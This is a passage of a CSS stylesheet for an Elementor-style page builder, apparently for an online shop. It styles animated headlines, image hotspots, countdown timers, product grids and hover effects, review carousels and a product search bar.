    -webkit-animation: 0.4s forwards elementor-headline-swirl-in;
    animation: 0.4s forwards elementor-headline-swirl-in
}

.elementor-headline-animation-type-swirl .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in) {
    -webkit-animation: 0.4s forwards elementor-headline-swirl-out;
    animation: 0.4s forwards elementor-headline-swirl-out
}

@-webkit-keyframes elementor-headline-swirl-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(90deg);
        transform: translateZ(-20px) rotateX(90deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(-10deg);
        transform: translateZ(-20px) rotateX(-10deg)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateZ(-20px);
        transform: translateZ(-20px)
    }
}

@keyframes elementor-headline-swirl-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(90deg);
        transform: translateZ(-20px) rotateX(90deg)
    }

    60% {
        opacity: 1;
        -webkit-transform: translateZ(-20px) rotateX(-10deg);
        transform: translateZ(-20px) rotateX(-10deg)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateZ(-20px);
        transform: translateZ(-20px)
    }
}

@-webkit-keyframes elementor-headline-swirl-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(-20px);
        transform: translateZ(-20px)
    }

    60% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-100deg);
        transform: translateZ(-20px) rotateX(-100deg)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-90deg);
        transform: translateZ(-20px) rotateX(-90deg)
    }
}

@keyframes elementor-headline-swirl-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(-20px);
        transform: translateZ(-20px)
    }

    60% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-100deg);
        transform: translateZ(-20px) rotateX(-100deg)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateZ(-20px) rotateX(-90deg);
        transform: translateZ(-20px) rotateX(-90deg)
    }
}

.elementor-headline-animation-type-slide-down .elementor-headline-text-wrapper {
    display: inline-block;
    padding: 0.2em 0
}

.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-wrapper {
    overflow: hidden;
    vertical-align: top
}

.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text {
    opacity: 0;
    top: 0.2em
}

.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text.elementor-headline-text-active {
    top: 0;
    opacity: 1;
    -webkit-animation: 0.6s elementor-headline-slide-down-in;
    animation: 0.6s elementor-headline-slide-down-in
}

.elementor-headline-animation-type-slide-down .elementor-headline-dynamic-text.elementor-headline-text-inactive {
    -webkit-animation: 0.6s elementor-headline-slide-down-out;
    animation: 0.6s elementor-headline-slide-down-out
}

@-webkit-keyframes elementor-headline-slide-down-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes elementor-headline-slide-down-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@-webkit-keyframes elementor-headline-slide-down-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
}

@keyframes elementor-headline-slide-down-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
}

.elementor-headline-animation-type-clip .elementor-headline-text-wrapper {
    display: inline-block;
    padding: 0.2em 0
}

.elementor-headline-animation-type-clip .elementor-headline-dynamic-wrapper {
    overflow: hidden;
    vertical-align: top
}

.elementor-headline-animation-type-clip .elementor-headline-dynamic-wrapper::after {
    content: "";
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    width: 2px;
    height: 100%;
    background-color: #0d0d0d
}

.elementor-headline-animation-type-clip .elementor-headline-dynamic-text {
    opacity: 0
}

.elementor-headline-animation-type-clip .elementor-headline-dynamic-text.elementor-headline-text-active {
    opacity: 1
}

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper {
    -webkit-perspective: 300px;
    perspective: 300px
}

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text {
    opacity: 0
}

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text.elementor-headline-text-active {
    opacity: 1;
    -webkit-animation: 0.8s elementor-headline-drop-in-in;
    animation: 0.8s elementor-headline-drop-in-in
}

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-text.elementor-headline-text-inactive {
    -webkit-animation: 0.8s elementor-headline-drop-in-out;
    animation: 0.8s elementor-headline-drop-in-out
}

@-webkit-keyframes elementor-headline-drop-in-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes elementor-headline-drop-in-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes elementor-headline-drop-in-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px)
    }
}

@keyframes elementor-headline-drop-in-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px)
    }
}

.elementor-headline-animation-type-blinds .elementor-headline-dynamic-wrapper {
    -webkit-perspective: 300px;
    perspective: 300px
}

.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text {
    opacity: 0
}

.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter {
    display: inline-block;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.elementor-headline-text-active .elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter {
    -webkit-transform: rotateY(0);
    transform: rotateY(0)
}

.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter.elementor-headline-animation-in {
    -webkit-animation: 0.6s forwards elementor-headline-blinds-in;
    animation: 0.6s forwards elementor-headline-blinds-in
}

.elementor-headline-animation-type-blinds .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in) {
    -webkit-animation: 0.6s forwards elementor-headline-blinds-out;
    animation: 0.6s forwards elementor-headline-blinds-out
}

@-webkit-keyframes elementor-headline-blinds-in {
    0% {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }

    100% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }
}

@keyframes elementor-headline-blinds-in {
    0% {
        -webkit-transform: rotateY(180deg);
        transform: rotateY(180deg)
    }

    100% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }
}

@-webkit-keyframes elementor-headline-blinds-out {
    0% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }

    100% {
        -webkit-transform: rotateY(-180deg);
        transform: rotateY(-180deg)
    }
}

@keyframes elementor-headline-blinds-out {
    0% {
        -webkit-transform: rotateY(0);
        transform: rotateY(0)
    }

    100% {
        -webkit-transform: rotateY(-180deg);
        transform: rotateY(-180deg)
    }
}

.elementor-headline-animation-type-wave .elementor-headline-dynamic-text {
    opacity: 0
}

.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter {
    display: inline-block;
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0)
}

.elementor-headline-text-active .elementor-headline-animation-type-wave .elementor-headline-dynamic-letter {
    opacity: 1
}

.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter.elementor-headline-animation-in {
    -webkit-animation: 0.6s forwards elementor-headline-wave-up;
    animation: 0.6s forwards elementor-headline-wave-up
}

.elementor-headline-animation-type-wave .elementor-headline-dynamic-letter:not(.elementor-headline-animation-in) {
    -webkit-animation: 0.6s forwards elementor-headline-wave-down;
    animation: 0.6s forwards elementor-headline-wave-down
}

@-webkit-keyframes elementor-headline-wave-up {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }

    60% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
        opacity: 1
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

@keyframes elementor-headline-wave-up {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }

    60% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2);
        opacity: 1
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

@-webkit-keyframes elementor-headline-wave-down {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }

    60% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
}

@keyframes elementor-headline-wave-down {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }

    60% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0
    }
}

.elementor-headline-animation-type-slide .elementor-headline-dynamic-text {
    opacity: 0
}

.elementor-headline-animation-type-slide .elementor-headline-dynamic-text.elementor-headline-text-active {
    opacity: 1;
    -webkit-animation: 0.6s elementor-headline-slide-in;
    animation: 0.6s elementor-headline-slide-in
}

.elementor-headline-animation-type-slide .elementor-headline-dynamic-text.elementor-headline-text-inactive {
    -webkit-animation: 0.6s elementor-headline-slide-out;
    animation: 0.6s elementor-headline-slide-out
}

@-webkit-keyframes elementor-headline-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes elementor-headline-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes elementor-headline-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@keyframes elementor-headline-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%)
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

.elementor-headline-animation-type-blinds .elementor-headline-dynamic-text,.elementor-headline-animation-type-swirl .elementor-headline-dynamic-text,.elementor-headline-animation-type-wave .elementor-headline-dynamic-text {
    white-space: nowrap
}

.elementor-image-hotspot {
    display: inline-block;
    position: relative
}

.elementor-image-hotspot .elementor-image-hotspot-wrapper {
    position: absolute;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.elementor-image-hotspot .elementor-image-hotspot-wrapper:hover .elementor-image-hotspot-content {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(-50%, -110%, 0);
    transform: translate3d(-50%, -110%, 0)
}

.elementor-image-hotspot .elementor-image-hotspot-content {
    position: absolute;
    visibility: hidden;
    top: 0;
    left: 50%;
    width: 240px;
    max-width: 100dvw;
    padding: 20px;
    text-align: center;
    border-radius: 5px;
    background: #fff;
    opacity: 0;
    z-index: 10;
    -webkit-box-shadow: 0 2px 20px 0 rgba(0,0,0,0.07);
    box-shadow: 0 2px 20px 0 rgba(0,0,0,0.07);
    -webkit-transform: translate3d(-50%, -100%, 0);
    transform: translate3d(-50%, -100%, 0);
    -webkit-transition: 0.3s cubic-bezier(0, 0, 0.2, 1);
    transition: 0.3s cubic-bezier(0, 0, 0.2, 1)
}

.elementor-image-hotspot .elementor-image-hotspot-title {
    margin: 0 0 7px
}

.elementor-image-hotspot .elementor-image-hotspot-description>:first-child {
    margin-top: 0
}

.elementor-image-hotspot .elementor-image-hotspot-description>:last-child {
    margin-bottom: 0
}

.elementor-widget-image-hotspot.elementor-view-framed .elementor-icon {
    border-width: 2px
}

.elementor-widget-image-hotspot.elementor-view-framed .elementor-icon,.elementor-widget-image-hotspot.elementor-view-stacked .elementor-icon {
    border-radius: 50%
}

.elementor-image-hotspot .elementor-icon i:not([class]),.elementor-image-hotspot .elementor-icon i[class=""] {
    display: none
}

.elementor-widget-countdown .elementor-countdown-expire--message {
    display: none;
    padding: 20px;
    text-align: center
}

.elementor-widget-countdown .elementor-countdown-item {
    padding: 20px 0;
    text-align: center;
    background-color: #818a91;
    color: #fff
}

.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label {
    line-height: 1
}

.elementor-widget-countdown .elementor-countdown-digits {
    font-size: 69px
}

.elementor-widget-countdown .elementor-countdown-label {
    font-size: 19px
}

.elementor-countdown--label-block .elementor-countdown-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: auto;
    margin-left: auto
}

.elementor-countdown--label-block .elementor-countdown-digits,.elementor-countdown--label-block .elementor-countdown-label {
    display: block
}

.elementor-countdown--label-block .elementor-countdown-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementor-countdown--label-inline {
    text-align: center
}

.elementor-countdown--label-inline .elementor-countdown-item {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px
}

.elementor[data-elementor-type$="miniature"] .elementor-countdown-item {
    padding: 10px 0
}

.elementor[data-elementor-type$="miniature"] .elementor-countdown-digits {
    font-size: 28px
}

.elementor[data-elementor-type$="miniature"] .elementor-countdown-label {
    font-size: 12px
}

.elementor-product-box>*,.elementor-product-grid>*,.wrapfix .elementor-product-box,.wrapfix .elementor-product-box>*>* {
    float: none !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: auto
}

.wrapfix .elementor-product-box>*,.wrapfix .elementor-product-grid>* {
    min-width: 100%;
    padding: 0 !important
}

.elementor-product-grid {
    display: -ms-grid;
    display: grid;
    margin: 0;
    grid-column-gap: 15px;
    grid-row-gap: 15px
}

.elementor-product-grid:after,.elementor-product-grid:before {
    display: none !important
}

.elementor-product-grid>* {
    -ms-flex-item-align: start;
    align-self: flex-start
}

.elementor-widget .elementor-product-miniature {
    background: #fff;
    border: 0 solid;
    padding: 10px;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.elementor-product-miniature .elementor-product-link {
    position: relative;
    display: block;
    outline: 0
}

.elementor-product-miniature .elementor-image {
    position: relative;
    overflow: hidden
}

.elementor-product-miniature .elementor-image img {
    display: block;
    margin: 0 auto;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s
}

.elementor-product-miniature .elementor-second-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s
}

.elementor-img-hover-grow .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-grow .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-grow .elementor-product-miniature:hover .elementor-image img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.elementor-img-hover-shrink .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-shrink .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-shrink .elementor-product-miniature:hover .elementor-image img {
    -webkit-transform: scale(0.85);
    transform: scale(0.85)
}

.elementor-img-hover-rotate .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-rotate .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-rotate .elementor-product-miniature:hover .elementor-image img {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg)
}

.elementor-img-hover-grow-rotate .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-grow-rotate .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-grow-rotate .elementor-product-miniature:hover .elementor-image img {
    -webkit-transform: scale(1.1) rotate(4deg);
    transform: scale(1.1) rotate(4deg)
}

.elementor-img-hover-float .elementor-product-miniature .elementor-image img {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.elementor-img-hover-float .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-float .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-float .elementor-product-miniature:hover .elementor-image img {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px)
}

.elementor-img-hover-sink .elementor-product-miniature .elementor-image img {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.elementor-img-hover-sink .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-sink .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-sink .elementor-product-miniature:hover .elementor-image img {
    -webkit-transform: translateY(8px);
    transform: translateY(8px)
}

.elementor-img-hover-bob .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-bob .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-bob .elementor-product-miniature:hover .elementor-image img {
    -webkit-animation-name: elementor-animation-bob-float, elementor-animation-bob;
    animation-name: elementor-animation-bob-float, elementor-animation-bob;
    -webkit-animation-duration: 0.3s, 1.5s;
    animation-duration: 0.3s, 1.5s;
    -webkit-animation-delay: 0s, 0.3s;
    animation-delay: 0s, 0.3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate
}

.elementor-img-hover-hang .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-hang .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-hang .elementor-product-miniature:hover .elementor-image img {
    -webkit-animation-name: elementor-animation-hang-sink, elementor-animation-hang;
    animation-name: elementor-animation-hang-sink, elementor-animation-hang;
    -webkit-animation-duration: 0.3s, 1.5s;
    animation-duration: 0.3s, 1.5s;
    -webkit-animation-delay: 0s, 0.3s;
    animation-delay: 0s, 0.3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate
}

.elementor-img-hover-buzz-out .elementor-product-miniature:active .elementor-image img,.elementor-img-hover-buzz-out .elementor-product-miniature:focus .elementor-image img,.elementor-img-hover-buzz-out .elementor-product-miniature:hover .elementor-image img {
    -webkit-animation-name: elementor-animation-buzz-out;
    animation-name: elementor-animation-buzz-out;
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1
}

.elementor-product-miniature:hover .elementor-second-image {
    opacity: 1
}

.elementor-product-miniature .elementor-quick-view {
    position: absolute;
    display: block;
    bottom: 0;
    width: 100%;
    background: rgba(255,255,255,0.5);
    background-clip: padding-box;
    color: #000;
    font-size: 14px;
    line-height: 40px;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s
}

.elementor-product-miniature .elementor-quick-view .elementor-button-text {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0
}

.elementor-product-miniature:hover .elementor-quick-view {
    cursor: pointer;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.elementor-product-miniature .elementor-quick-view:hover {
    opacity: 1;
    background-color: rgba(255,255,255,0.7)
}

.elementor-product-miniature .elementor-badges-left,.elementor-product-miniature .elementor-badges-right {
    position: absolute;
    top: 0;
    margin: 10px
}

.elementor-product-miniature .elementor-badges-left {
    left: 0
}

.elementor-product-miniature .elementor-badges-right {
    right: 0
}

.elementor-product-miniature .elementor-badge {
    min-width: 50px;
    margin-bottom: 5px;
    padding: 4px 5px;
    color: #fff;
    text-align: center
}

.elementor-product-miniature .elementor-badge-sale {
    background: #f39d72
}

.elementor-product-miniature .elementor-badge-new,.elementor-product-miniature .elementor-badge-pack {
    background: #2fb5d2
}

.elementor-product-miniature .elementor-content {
    padding: 10px;
    text-align: center
}

.elementor-product-miniature .elementor-content>* {
    margin-top: 10px;
    margin-bottom: 0
}

.elementor-product-miniature .elementor-content>:first-child {
    margin-top: 5px
}

.elementor-product-miniature .elementor-category,.elementor-product-miniature .elementor-title {
    color: #000;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.elementor-product-miniature .elementor-category {
    color: #afafaf
}

.elementor-product-miniature .elementor-description {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px
}

.elementor-product-miniature .elementor-price-wrapper {
    font-size: 16px
}

.elementor-product-miniature .elementor-price-regular {
    color: #afafaf;
    font-weight: 400;
    text-decoration: line-through
}

.elementor-product-miniature .elementor-price {
    color: #000
}

.elementor-product-miniature .elementor-atc {
    margin-top: 5px
}

.elementor-atc--align-center .elementor-atc {
    text-align: center
}

.elementor-atc--align-right .elementor-atc {
    text-align: right
}

.elementor-atc--align-left .elementor-atc {
    text-align: left
}

.elementor-atc--align-justify .elementor-atc .elementor-button {
    width: 100%
}

.elementor-product-miniature .elementor-atc .elementor-button {
    font-size: 14px;
    background: #000;
    cursor: pointer
}

.elementor-product-miniature .elementor-atc .elementor-button:hover {
    opacity: 1;
    background-color: #212121
}

.elementor-product-miniature .elementor-atc .elementor-button:disabled {
    cursor: not-allowed
}

.elementor-trustedshops-reviews .slick-track {
    display: table
}

.elementor-trustedshops-reviews .slick-initialized .slick-slide {
    display: table-cell;
    float: none
}

.elementor-trustedshops-reviews .slick-slide-inner {
    overflow: hidden
}

.elementor-trustedshops-reviews .elementor-trustedshops-reviews-comment,.elementor-trustedshops-reviews .elementor-trustedshops-reviews-header {
    padding: 10px
}

.elementor-trustedshops-reviews .elementor-trustedshops-reviews-header::after {
    content: "";
    display: block;
    clear: both
}

.elementor-trustedshops-reviews .elementor-trustedshops-reviews-date {
    float: left
}

.elementor-trustedshops-reviews .elementor-trustedshops-reviews-stars {
    float: right
}

.elementor-trustedshops-reviews .elementor-icon-unicode .fa-star::before {
    content: "\2605"
}

.elementor-trustedshops-reviews .elementor-icon-unicode .fa-star-o::before {
    content: "\2606"
}

.elementor-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: 0.2s;
    transition: 0.2s
}

.elementor-search--align-left .elementor-search {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.elementor-search--align-center .elementor-search {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-search--align-right .elementor-search {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.elementor-search button,.elementor-search input[type="search"] {
    margin: 0;
    border: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    white-space: normal;
    background: 0 0;
    line-height: 1;
    min-width: 0;
    font-size: 15px;
    -webkit-appearance: none;
    -moz-appearance: none
}

.elementor-search input[type="search"]::-webkit-search-cancel-button {
    content: "x";
    -webkit-appearance: none
}

.elementor-search button:focus,.elementor-search input[type="search"]:focus {
    outline: 0;
    color: inherit
}

.elementor-search button {
    background-color: #818a91;
    font-size: 16px;
    color: #fff;
    border-radius: 0
}

.elementor-search__container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    overflow: hidden;
    border: 0 solid transparent;
    min-height: 50px
}

.elementor-search__container:not(.elementor-search--topbar) {
    width: 100%;
    background: #eceeef
}

.elementor-search__input {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    color: #55595c;
    -webkit-transition: color 0.2s;
    transition: color 0.2s
}

.elementor-search__input::-webkit-input-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-search__input:-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-search__input:-moz-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-search__input::-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-search__input::-moz-placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-search__input::placeholder {
    color: inherit;
    font-family: inherit;
    opacity: 0.6
}

.elementor-search__submit {
    color: #fff;
    cursor: pointer;
    -webkit-transition: color 0.2s, background 0.2s;
    transition: color 0.2s, background 0.2s
}

.elementor-search--button-type-text .elementor-search__submit {
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.elementor-search__icon:not(.elementor-search__clear) {
    padding-right: 0 !important
}

.elementor-search__clear {
    padding-left: 0 !important;
    visibility: hidden;
    pointer-events: none;
    cursor: pointer
}

.ui-autocomplete-loading ~ .elementor-search__clear i {
    -webkit-animation: 2s linear infinite ceicon-spin;
    animation: 2s linear infinite ceicon-spin
}

.ui-autocomplete-loading ~ .elementor-search__clear i:before {
    content: "\e823"
}

.elementor-search__icon {
    opacity: 0.6;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    color: #55595c
}

.elementor-search--skin-topbar .elementor-search {
    display: block
}

.elementor-search--skin-topbar .elementor-search input[type="search"].elementor-search__input {
    font-size: 32px;
    border-style: solid;
    border-width: 0 0 1px;
    border-color: #eceaea;
    border-radius: 0;
    line-height: 1.5;
    color: #fff
}

.elementor-search--skin-topbar .elementor-search__toggle {
    display: inline-block;
    cursor: pointer;
    vertical-align: middle;
    color: #494c4f
}

.elementor-search--skin-topbar .elementor-search__toggle i {
    position: relative;
    display: block;
    border: 0 solid;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    width: 33px;
    height: 33px;
    border-radius: 3px
}

.elementor-search--skin-topbar .elementor-search__toggle i:before {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 0.55em
}

.elementor-search--skin-topbar .elementor-search__container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    position: fixed;
    z-index: 9998;
    top: 0;
    left: 0;
    right: 0;
    border: 0 solid transparent;
    padding: 20px;
    text-align: left;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background: #fff
}

.elementor-search--skin-topbar .elementor-search__container:not(.elementor-search--topbar) {
    overflow: hidden;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.elementor-search .dialog-lightbox-close-button {
    -webkit-transition: color 0.5s;
    transition: color 0.5s;
    top: 10px;
    right: 10px
}

.elementor-search__input-wrapper {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.elementor-search__input-wrapper .elementor-search__input {
    width: 100%;
    height: 100%
}

.elementor-search__input-wrapper .elementor-search__clear {
    position: absolute;
    right: 0;
    height: 100%
}

.elementor-search__label {
    color: #777
}

.elementor-search__products {
    left: auto !important;
    z-index: 9999
}

.elementor-search__products:empty {
    display: none !important
}

.elementor-search__products .elementor-search__product a.elementor-search__product-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: none;
    border-radius: 0;
    padding: 5px
}

.elementor-search__products .elementor-search__product a.elementor-search__product-link.ui-state-focus {
    margin: 0;
    border-radius: 0;
    background: 0 0
}

.elementor-search__products .elementor-search__product-image {
    -ms-flex-item-align: start;
    align-self: flex-start;
    margin-right: 10px
}

.elementor-search__products .elementor-search__product-description {
    display: -webkit-box;
